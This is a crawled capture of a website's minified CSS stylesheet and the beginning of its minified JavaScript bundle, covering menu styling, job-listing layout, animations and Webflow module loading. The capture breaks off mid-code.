24px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-container:hover{background-color:rgba(219,202,255,.39);-webkit-filter:brightness(90%);filter:brightness(90%)}.dropdown-toggle.w--open,.dropdown-toggle:hover{background-color:#f0fafa}.dropdown-toggle{display:flex;padding:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#00a0a0}.dropdown-toggle:active,.dropdown-toggle:hover{color:#0ff}.dropdown-toggle:focus{color:#6428dc}.dropdown-toggle.white.w--open,.dropdown-toggle.white:hover{background-color:rgba(100,40,220,.3)}.body,.dropdown-list{background-color:#f0fafa}.nav-link-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:20px 24px;color:#00a0a0}.nav-link-block:hover{color:#0ff}.nav-link-block:active,.nav-link-block:focus{color:#6428dc}.hero-jobs,.nav-link-block.white{color:#fff}.nav-link-block.white.mobile{display:block}.nav-link-block.mobile{display:none}.div-solution,.hero-jobs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.div-solution{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.hero-jobs{display:flex;min-height:60vh;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(100,40,220,.4)),to(rgba(100,40,220,.4))),url(../images/findo-oficina.jpg);background-image:linear-gradient(180deg,rgba(100,40,220,.4),rgba(100,40,220,.4)),url(../images/findo-oficina.jpg);background-position:0 0,50% 50%;background-size:auto,cover;background-repeat:repeat,no-repeat}.container-jobs,.div-job-position{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.container-jobs{position:relative;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:90%;max-width:720px;margin:-100px auto 5%;padding-bottom:2.5%;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;border-radius:20px;background-color:#fff;box-shadow:4px 4px 20px 0 rgba(50,50,50,.65);font-family:'Core Sans',sans-serif;font-size:16px;line-height:1.5em;font-weight:500}.collection-list-wrapper{width:100%;grid-row-gap:16px}.collection-list{display:-ms-grid;display:grid;grid-row-gap:0}.div-job-position,.form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.collection-list-2,.collection-list-wrapper-2{-ms-grid-columns:1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr}.job-listing-link{width:100%;padding:16px 5%;color:#00a0a0;font-weight:500;cursor:pointer}.job-listing-link:hover{background-color:#efe7ff}.h4-job-listing{margin-top:4px;margin-bottom:4px;line-height:1em;font-weight:500}.job-listing-location,.job-listing-location p{color:rgba(0,160,160,.6);font-size:12px;line-height:1em;text-transform:uppercase}.div-block-8{width:90%;padding-top:5%;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.h3-joblisting{margin-top:24px;margin-bottom:8px}.h3-joblisting.valores{margin-bottom:16px}.rich-joblisting{margin-top:5%;color:#00a0a0}.div-job-position{display:flex;width:90%;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.employee-data,.form{-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.text-field{border-width:1px;border-color:rgba(100,40,220,.4);border-radius:5px}.form{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.form-block{width:70%;margin-top:24px;padding:24px;border-radius:10px;background-color:#6428dc;color:#fff}.success-message{background-color:rgba(221,221,221,0)}.error-message{background-color:rgba(255,222,222,0)}.image-3{margin-bottom:7px}.form-error-mail{color:#0ff}.form-fields{margin-bottom:24px;-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.div-employee-profile{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:120px;background-position:50% 50%;background-size:cover}.employee-data{padding:8px;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background-color:rgba(255,255,255,.9);opacity:0;font-family:'Core Sans',sans-serif;color:#6428dc;font-weight:800;transition:.5s all ease-in-out}.div-employee-profile:hover{background-image:none}.div-employee-profile:hover .employee-data{opacity:1}.collection-list-wrapper-2{grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-rows:auto auto auto auto;grid-template-rows:auto auto auto auto}.collection-list-2,.collection-list-wrapper-3,.div-block-13{grid-auto-columns:1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.collection-list-2{display:-ms-grid;display:grid;height:100%}.div-block-11{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.latusview-logo{padding-bottom:4px}.navbar-transparent{position:fixed;left:0;top:0;right:0;bottom:auto;z-index:1000;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #fff;background-color:rgba(100,40,220,.75);font-family:'Core Sans',sans-serif;color:#00a0a0}.collection-list-wrapper-3,.div-solutions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.div-solutions{display:flex;width:100%;min-height:100vh;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-image:radial-gradient(circle farthest-corner at 0 0,#921ffd,#00ffa6);padding:80px 0}.collection-list-wrapper-3{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.div-block-12,.div-solutions-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.div-solutions-header,.utility-page-content{-webkit-flex-direction:column;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal}.rich-solution li{color:rgba(255,255,255,.9)}.div-solutions-header{display:flex;margin-bottom:32px;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#6428dc}.div-solutions-header h2{margin-bottom:0;color:#6428dc;font-size:48px;font-weight:800;letter-spacing:-.05em}.div-solutions-header p{color:#6428dc;font-size:24px;line-height:1.25em;font-weight:500}.text-block-2,.text-block-2 p{font-size:10px;line-height:1.2em;font-weight:500;letter-spacing:-.25px;text-transform:uppercase;color:#6428dc}.text-block-3{font-size:12px;line-height:1.25em}.div-valores{position:relative;z-index:0;width:90%;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.h2-solution{margin-top:4px;margin-bottom:4px;color:#6428dc;font-size:28px}.div-block-12{display:flex;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.rich-solutionextra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center}.rich-solutionextra img{max-width:70%}.dropwdown-mobile{display:none}.image-4{margin-right:8px}.text-block-4{display:inline-block;color:#fff}.div-block-13{display:-ms-grid;display:grid;grid-column-gap:8px;grid-row-gap:8px;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}.utility-page-content,.utility-page-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.h4-valores{margin-top:0}.div-valor{position:relative;z-index:1;height:180px;padding:8px;border-radius:13px;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(113,24,197,.95)),to(rgba(113,24,197,.95)));background-image:linear-gradient(180deg,rgba(113,24,197,.95),rgba(113,24,197,.95));-webkit-transition:all 250ms ease;transition:all 250ms ease;font-size:12px}.div-valor p,.p-valor{color:rgba(255,255,255,.9);font-size:14px;line-height:1.35em}.div-valor:hover{z-index:2;background-image:-webkit-gradient(linear,left top,left bottom,from(#4a008f),to(#4a008f));background-image:linear-gradient(180deg,#4a008f,#4a008f);box-shadow:0 10px 15px 2px rgba(0,0,0,.32);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.utility-page-wrap{display:flex;width:100vw;height:100vh;max-height:100%;max-width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.utility-page-content{display:flex;width:260px;-ms-flex-direction:column;flex-direction:column}.utility-page-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.body-2,.error404{background-color:rgba(113,24,197,.95);background-image:radial-gradient(circle farthest-corner at 100% 100%,rgba(113,24,197,.95),#00a0a0)}.heading{color:#fff}.text-block-5{color:#fff;font-size:25px}.text-404{font-size:20px;line-height:24px}._404-mail{color:#0ff}@media (max-width:991px){.container-1200.grid,.solutions-listing{-ms-grid-rows:auto auto;grid-template-rows:auto auto}.seccion-100vh,.section-solutions{padding-top:5%;padding-bottom:5%;min-height:auto}.nav-link-block.mobile,.nav-link-block.white.mobile{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}h2{font-size:48px}h3{margin-top:12px;margin-bottom:12px}figure{width:30%}.btn.secondary{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.btn.secondary.outline.dark{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.solutions-listing{-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}.solutions-listing.v2{width:80%;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.container-1200.flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.container-1200.grid{margin-top:5%;margin-bottom:5%;-ms-grid-columns:1fr;grid-template-columns:1fr}.container-1200.grid.hero{margin-top:0;margin-bottom:0}.nav-menu{background-color:#f0fafa}.nav-menu.dark{background-color:rgba(113,24,197,.95)}.menu-button{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.menu-button.w--open{background-color:#fff;color:#6428dc}.menu-button.white{background-color:rgba(255,255,255,0)}.hamburguer:active{color:#6428dc}.hamburguer.white{color:#fff}.solution-icon{width:40%}.container-fifty{width:100%}.img-score{width:60%;margin-top:6px;margin-bottom:6px}.arrow-next{width:40px}.img-solution{width:80%}.nav-link-block.white.mobile{display:flex}.nav-link-block.desktop{display:none}.nav-link-block.mobile{display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.hero-jobs{min-height:auto;padding-top:15%;padding-bottom:10%}.container-jobs{margin-top:-72px}.div-employee-profile{height:90px}.collection-list-2{-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr}.navbar-transparent{background-color:rgba(113,24,197,.9)}.h2-solution{font-size:22px}.rich-solutionextra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.dropwdown-mobile{display:block}.dropwdown-desktop{display:none}}@media (max-width:767px){.container-fifty.row,.seccion-100vh{-webkit-box-orient:vertical;-webkit-box-direction:normal}.container-fifty.grid,.solutions-listing{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}h1{font-size:56px}.section-solutions{padding-top:15%;padding-bottom:15px}.solutions-listing{grid-auto-flow:row;-ms-grid-rows:auto auto auto;grid-template-rows:auto auto auto}.solutions-listing.v2{width:100%;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.container-1200.grid{grid-column-gap:8px;grid-row-gap:8px}.container{width:100%}.seccion-100vh{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.container-fifty{margin-bottom:12px}.container-fifty.row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.container-fifty.grid{-ms-grid-rows:auto auto auto;grid-template-rows:auto auto auto}.div-steps-child{width:60%;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.img-score{width:25%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.img-platform{width:60px}.globa-findo{left:auto;right:8%;width:300px;height:300px;opacity:.4}.arrow-next{position:relative}.div-beneficios{grid-column-gap:0;grid-row-gap:0;-ms-grid-columns:1fr;grid-template-columns:1fr}.h2-weare{font-size:36px}.hero-jobs{min-height:auto;padding-top:20%;padding-bottom:5%}.container-jobs{width:100%;margin-top:0;margin-bottom:0;border-radius:0}.form-block{width:100%}.collection-list-2{-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.div-block-13{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}}@media (max-width:479px){.btn,.btn.secondary.solution{margin-right:0;margin-left:0}.container-fifty.grid,.solutions-listing,.solutions-listing.v2{-ms-grid-columns:1fr;grid-template-columns:1fr}.seccion-100vh,.section-bkg{overflow:hidden}.h2-section,.hamburguer:focus{color:#6428dc}.container-1200,.container-jobs{position:relative;z-index:1}.container-fifty.row,.div-block-12,.fold-ctas{-webkit-box-orient:vertical;-webkit-box-direction:normal}h1{font-size:40px}h2{font-size:32px;text-align:center}figure{width:40%}.fold-ctas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-right:8%;padding-left:8%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.employee-data,.solution-spacer{display:none}.collection-item,.rich-joblisting{padding-right:5%;padding-left:5%}.btn.secondary{width:100%;margin-top:4px;margin-bottom:4px;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.section-solutions{overflow:hidden;background-image:url(../images/chart-waves.png),url(../images/simple-grid.png),radial-gradient(circle farthest-corner at 0 0,#64d2d2,#f0fafa 90%);background-position:50% 50%,0 0,0 0;background-size:contain,200%,auto;background-repeat:no-repeat,repeat,repeat;background-attachment:fixed,scroll,scroll}.solutions-listing{grid-column-gap:40px;grid-row-gap:40px;-ms-grid-rows:auto auto auto auto auto auto;grid-template-rows:auto auto auto auto auto auto}.solutions-listing.v2{-ms-grid-rows:auto auto auto auto;grid-template-rows:auto auto auto auto}.container-1200.grid,.div-block-6{-ms-grid-rows:auto;grid-template-rows:auto}.nav-menu.dark{background-color:rgba(113,24,197,.95)}.hero-p{font-size:16px}.collection-item{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.solution-icon{width:30%}.seccion-100vh{padding-top:10%;padding-bottom:10%}.container-fifty.row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.container-fifty.grid{grid-column-gap:8px;grid-row-gap:8px}.p-green.highlight{font-size:16px;text-align:center}.div-steps-child{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.score-steps-h3{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:left}.div-block-11,.div-platform,.h2-section{text-align:center}.img-score{margin-top:0;margin-bottom:0;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.globa-findo{left:2%;right:auto;width:200px;height:200px}.div-job-position,.img-solution{width:100%}.arrow-next{position:relative;margin-top:5%}.h2-section{margin-bottom:36px;font-size:40px;font-weight:500}.h2-weare{font-size:28px}.footer{border-top:2px solid #fff}.hero-jobs{min-height:30vh}.form-block{margin-bottom:0;border-radius:0}.div-employee-profile{height:55px}.collection-list-2{-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.div-block-11{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.div-block-12{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.rich-solutionextra img{max-width:100%}.div-block-13{-ms-grid-columns:1fr;grid-template-columns:1fr}.div-valor{height:140px}}#w-node-fc66996254f1-4aa6e5a7{-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}#w-node-f4331b6550b5-4aa6e5a7{-ms-grid-column-span:1;grid-column-end:5;-ms-grid-column:4;grid-column-start:4;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-align:center;align-self:center}@media screen and (max-width:991px){#w-node-fc66996254f1-4aa6e5a7{-ms-grid-column-span:1;grid-column-end:2;-ms-grid-column:1;grid-column-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-align:stretch;align-self:stretch}#w-node-f4331b6550b5-4aa6e5a7{-ms-grid-column-span:2;grid-column-end:5;-ms-grid-column:3;grid-column-start:3;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-align:center;align-self:center}#w-node-39253810afb9-aff56f20{-ms-grid-column-align:center;justify-self:center;-webkit-box-ordinal-group:-9998;-webkit-order:-9999;-ms-flex-order:-9999;order:-9999}}@media screen and (max-width:479px){#w-node-f4331b6550b5-4aa6e5a7{-ms-grid-column-span:6;grid-column-end:7;-ms-grid-column:1;grid-column-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-align:center;align-self:center}}#w-node-6fcf3da0410e-aff56f20{-ms-grid-row:span 1;grid-row-start:span 1;-ms-grid-row-span:1;grid-row-end:span 1;-ms-grid-column:span 2;grid-column-start:span 2;-ms-grid-column-span:2;grid-column-end:span 2}@font-face{font-family:'Core Sans';src:url(../fonts/CoreSansCR-75ExtraBold-TheFontsMaster.com.WOFF) format("woff");font-weight:800;font-style:normal}@font-face{font-family:'Core Sans';src:url(../fonts/CoreSansCR-55Medium-TheFontsMaster.com.WOFF) format("woff");font-weight:500;font-style:normal}@media only screen and (max-width:768px){.div-solutions{padding-top:60px}.div-solutions .container-1200.grid{display:flex!important;flex-direction:column-reverse!important}}.section-hero .wp-block-columns .wp-block-column:first-child{text-align:right;margin-right:2px}.section-hero .wp-block-columns .wp-block-column:not(first-child){text-align:left;margin-left:2px}.section-hero .wp-block-columns .wp-block-column{margin-bottom:0}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div,img{max-width:100%;height:auto!important}.label-fiel span.cv,span.cv .wpcf7-file{position:relative;width:100%;height:38px}.wpcf7-form:last-child{text-align:center!important}.btnsubmit{margin-top:20px}.label-fiel span.cv{background-color:#fff;border-width:1px;border-color:rgba(100,40,220,.4);border-radius:5px;display:block;color:#333}span.cv .wpcf7-file{display:inline-block;z-index:1;top:0;left:0;cursor:pointer}.cont-menu nav.menu-principal,.cont-menu nav.menu-principal .header-menu-mobile,.cont-menu nav.menu-principal ul li ul.sub-menu,.cont-menu nav.menu-principal ul li ul.sub-menu li a div,.cont-menu nav.menu-principal ul li ul.sub-menu li ul.sub-menu{display:none}.section-hero-animacion{animation-duration:1s;animation-name:section-animation;animation-fill-mode:forwards}@keyframes section-animation{from{opacity:0}to{opacity:1}}.herp-bkg-animation{animation-duration:3s;animation-name:bkg-animation;animation-fill-mode:forwards}.left-animate,.right-animate,.zoom-animate{animation-duration:2s;animation-fill-mode:forwards}@keyframes bkg-animation{from{opacity:0;transform:scale(1)}to{opacity:.6;transform:scale(1.05)}}.left-animate{animation-name:slide-left-in}@keyframes slide-left-in{from{opacity:0;transform:translateX(-100%)}to{opacity:1;transform:translateX(0)}}.right-animate{animation-name:slide-right-in}@keyframes slide-right-in{from{opacity:0;transform:translateX(100%)}to{opacity:1;transform:translateX(0)}}.zoom-animate{animation-name:zoom}@keyframes zoom{from{opacity:0;transform:scale(0)}to{opacity:1;transform:scale(1)}}.cont-404{width:300px}@media only screen and (max-width:991px){figure{width:100%}}.cont-menu{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.cont-menu nav.menu-principal ul{list-style:none;text-align:right;margin:0;padding:0;width:100%}.cont-menu nav.menu-principal ul li{padding:20px 24px;margin-bottom:0}.cont-menu nav.menu-principal ul li a{text-align:right;transition:.5s all ease-in-out;font-family:'Core Sans',sans-serif;font-size:18px;font-weight:800;letter-spacing:-.02em;color:#00a0a0}.cont-menu nav.menu-principal ul li a:hover{color:#0cc}.cont-menu nav.menu-principal ul li ul.sub-menu li a{color:#6428dc}.cont-menu nav.menu-principal ul li:hover ul,.cont-menu nav.menu-principal ul li:hover ul li:hover ul{display:block}.cont-menu nav.menu-principal ul li.current_page_item a{color:#00a0a0}.cont-menu nav.menu-principal ul li.current_page_item ul.sub-menu li a,.cont-menu nav.menu-principal ul li.current_page_parent a{color:#6428dc}@media only screen and (min-width:767px){.cont-menu nav.menu-principal ul li ul li a,.cont-menu nav.menu-principal ul li ul li ul li a{text-align:left}.cont-menu nav.menu-principal ul li.menu-item-has-children{position:relative}.cont-menu nav.menu-principal ul li.menu-item-has-children.active,.cont-menu nav.menu-principal ul li.menu-item-has-children:hover{background-color:#f0fafa}.cont-menu nav.menu-principal ul li{display:inline-block}.cont-menu nav.menu-principal ul li ul li,.cont-menu nav.menu-principal ul li ul li ul li{display:block}.cont-menu nav.menu-principal ul li ul{position:absolute;min-width:100%;margin-top:20px;margin-left:-24px;background-color:#f0fafa}.cont-menu nav.menu-principal ul li ul li ul{position:absolute;width:auto;width:150px;background-color:#00a0a0;left:150px;top:0}}@media only screen and (min-width:768px){.cont-menu nav.menu-principal{display:block}}.navbar-transparent .cont-menu nav.menu-principal ul li a{color:#fff!important}.navbar-transparent .cont-menu nav.menu-principal ul li ul.sub-menu li a{color:#6428dc!important}.navbar-transparent .cont-menu nav.menu-principal ul li ul.sub-menu li:hover{background-color:#0cc}.navbar-transparent .cont-menu nav.menu-principal ul li:hover{background-color:#6428dc}@media only screen and (max-width:768px){.mobile-menu{position:absolute;top:20px;right:25px}.mobile-menu a{width:15px;height:15px;color:#fff;display:block;text-align:center;text-decoration:none;text-transform:uppercase;font-size:20px}.cont-menu{position:absolute;width:100%;height:100%;top:0;padding:0;left:0}.cont-menu nav.menu-principal{z-index:-1;position:fixed;overflow-y:auto;width:100%;height:100%;background-color:#f0fafa;padding:10px 0 140px;top:59px}.cont-menu nav.menu-principal .header-menu-mobile{display:block;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;align-content:stretch;margin-bottom:20px}.cont-menu nav.menu-principal .header-menu-mobile img{padding-right:15px;padding-left:15px;cursor:pointer}.cont-menu nav.menu-principal ul{position:relative}.cont-menu nav.menu-principal ul li{padding:15px 15px 0}.cont-menu nav.menu-principal ul li a{text-align:left;border-bottom:.5px solid transparent;padding:0 0 15px;display:block}.cont-menu nav.menu-principal ul li a:hover{border-top:0 solid #6428dc;color:#6428dc}.cont-menu nav.menu-principal ul li ul.sub-menu{display:none;position:relative;padding:0}.cont-menu nav.menu-principal ul li ul.sub-menu li{padding-right:0}.cont-menu nav.menu-principal ul li ul.sub-menu li.menu-item-object-post a{color:#6428dc}.cont-menu nav.menu-principal ul li ul.sub-menu li:last-child a{border-bottom:.5px solid transparent}.cont-menu nav.menu-principal ul li.menu-item-has-children::before{font-family:FontAwesome;content:'\f078';color:#fff;position:absolute;right:15px;margin-top:-5px}.cont-menu nav.menu-principal ul li.current_page_item a,.cont-menu nav.menu-principal ul li.current_page_parent a{border-top:0 solid transparent;border-bottom:.5px solid transparent;color:#00a0a0}.navbar-transparent .cont-menu nav.menu-principal ul li a{color:#00a0a0!important}.navbar-transparent .cont-menu nav.menu-principal ul li ul.sub-menu li a{color:#6428dc!important}.navbar-transparent .cont-menu nav.menu-principal ul li ul.sub-menu li:hover{background-color:#0cc}.navbar-transparent .cont-menu nav.menu-principal ul li:hover{background-color:transparent}}@media only screen and (min-width:768px){.mobile-menu a{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/js/application.min.js?ver=1.0.1
body_size: 354897
content:
$=jQuery.noConflict(),$("document").ready(function(){$(".mobile-menu a").on("click",function(){$("nav.menu-principal").fadeIn("100")}),$("#close-menu").on("click",function(){$("nav.menu-principal").fadeOut("100")}),$(".menu-item-has-children").on("click",function(e){var t=$(this).attr("id");$("#"+t+".menu-item-has-children ul").slideToggle("slow")}),$(".menu-item-has-children a").css("display","flex"),$(".menu-item-has-children a").append($("<div class='dropdown-icon w-icon-dropdown-toggle'></div>"));$(window).resize(function(){768<=$(document).width()?$("nav.menu-principal").show():$("nav.menu-principal").hide()}),$(window).on("scroll",function(){150<$(window).scrollTop()?($(".header").addClass("sticky slideInDown"),$("body").addClass("mobile_menu_on")):($(".header").removeClass("sticky slideInDown"),$("body").removeClass("mobile_menu_on"))})}),function(n){var r={};function i(e){if(r[e])return r[e].exports;var t=r[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=n,i.c=r,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=99)}([function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){"use strict";var r=n(16);Object.defineProperty(t,"__esModule",{value:!0}),t.IX2VanillaUtils=t.IX2VanillaPlugins=t.IX2ElementsReducer=t.IX2EngineConstants=t.IX2EngineItemTypes=t.IX2EngineEventTypes=t.IX2EngineActionTypes=t.IX2EasingUtils=t.IX2Easings=t.IX2BrowserSupport=void 0;var i=r(n(31));t.IX2BrowserSupport=i;var a=r(n(84));t.IX2Easings=a;var o=r(n(85));t.IX2EasingUtils=o;var u=r(n(86));t.IX2EngineActionTypes=u;var c=r(n(87));t.IX2EngineEventTypes=c;var s=r(n(48));t.IX2EngineItemTypes=s;var l=r(n(49));t.IX2EngineConstants=l;var f=r(n(184));t.IX2ElementsReducer=f;var d=r(n(88));t.IX2VanillaPlugins=d;var p=r(n(186));t.IX2VanillaUtils=p},function(e,t,n){var r=n(66),i="object"==typeof self&&self&&self.Object===Object&&self,a=r||i||Function("return this")();e.exports=a},function(e,t,n){"use strict";var r={},i={},a=[],o=window.Webflow||[],u=window.jQuery,c=u(window),s=u(document),l=u.isFunction,f=r._=n(101),d=r.tram=n(54)&&u.tram,p=!1,v=!1;function E(e){var t;r.env()&&(l(e.design)&&c.on("__wf_design",e.design),l(e.preview)&&c.on("__wf_preview",e.preview)),l(e.destroy)&&c.on("__wf_destroy",e.destroy),e.ready&&l(e.ready)&&(t=e,p?t.ready():f.contains(a,t.ready)||a.push(t.ready))}function h(e){var t;l(e.design)&&c.off("__wf_design",e.design),l(e.preview)&&c.off("__wf_preview",e.preview),l(e.destroy)&&c.off("__wf_destroy",e.destroy),e.ready&&l(e.ready)&&(t=e,a=f.filter(a,function(e){return 